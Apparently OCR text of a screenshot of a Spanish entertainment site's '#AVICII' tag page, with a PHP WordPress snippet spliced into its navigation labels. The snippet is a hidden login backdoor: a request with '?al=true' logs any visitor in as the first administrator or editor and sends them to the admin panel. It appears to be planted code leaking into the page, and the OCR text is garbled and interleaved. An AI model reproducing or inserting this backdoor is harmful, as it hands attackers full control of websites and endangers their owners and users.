
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "#AVICII"
707
VIRALMANIA
Homenaje de Google a Avicii